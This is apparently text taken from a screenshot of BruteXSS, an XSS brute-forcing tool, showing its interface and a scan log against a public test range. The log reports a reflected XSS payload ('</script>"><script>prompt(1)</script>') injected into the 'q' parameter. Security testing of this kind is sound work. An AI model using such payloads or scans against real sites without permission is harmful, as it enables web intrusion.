 BruteXSS - XSS Bruteforcing Tool
Enter URL
ot.com/reflected/parameter/title?q=a
BruteXSS
GET Method
POST Method
Custom wordlist
wordlist.txt
Enter POST Data
Output
BruteXSS started on 2017-02-26 19:49:05
[+] Site 'public-firing-range.appspot.com' is available, Good!
[+] 25 payloads loaded.
[+] Bruteforce start:
[+] Testing 'q' parameter...
[+] 0 / 25 payloads injected...
[!] XSS Vulnerability Found!
[!] Parameter: q
[!] Payload: </script>"><script>prompt(1)</script>
[+] Bruteforcing Completed.
[+] 1 Parameter is vulnerable to XSS.
CLI Developer : Shawar Khan
GUI Developer : Rajesh Majumdar